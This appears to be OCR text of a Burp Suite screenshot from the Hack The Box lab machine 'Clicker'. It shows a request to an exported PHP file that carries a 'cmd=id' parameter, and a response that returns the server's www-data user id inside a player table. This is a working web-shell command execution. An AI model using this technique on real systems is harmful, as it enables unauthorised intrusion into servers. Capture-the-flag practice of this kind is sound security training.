 /register × /login × /save_game × /export × /get_files × +
Send Cancel < ▼ > ▼ Target: http://clicker.htb
Request
P Raw Hex \n ≡
1 GET /exports/top_players_1f2pfg65.php?cmd=id
HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://clicker.htb
8 DNT: 1
9 Connection: close
10 Referer: http://clicker.htb/export.php
11 Cookie: PHPSESSID=tu89p0mccm03lrvh02cip4jllm
12 Upgrade-Insecure-Requests: 1
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 24 Oct 2023 23:36:38 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 613
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <table>
<thead>
<tr>
<th scope="col">
Nickname
</th>
<th scope="col">
Clicks
</th>
<th scope="col">
Level
</th>
</tr>
</thead>
<tbody>
<tr>
<th scope="row">
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
10 </th>